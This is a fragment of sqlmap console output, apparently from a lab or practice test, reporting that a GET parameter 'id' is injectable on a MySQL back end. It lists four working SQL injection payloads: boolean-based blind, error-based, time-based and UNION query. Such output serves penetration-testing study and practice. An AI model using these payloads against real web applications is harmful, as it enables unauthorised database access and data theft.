 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 153 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 5503=5503#&Submit=Submit

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1' AND GTID_SUBSET(CONCAT(0x7171707071,(SELECT (ELT(5575=5575,1))),0x716a7a7a71),5575)-- mIBY&Submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (SLEEP)
    Payload: id=1' OR SLEEP(5)-- YWSx&Submit=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT CONCAT(0x7171707071,0x594954436b75434a4e4c7179447547505a5867557763586263754f4a554769666d4a535a65504846,0x716a7a7a71),NULL#&Submit=Submit
---
[11:09:46] [INFO] the back-end DBMS is MySQL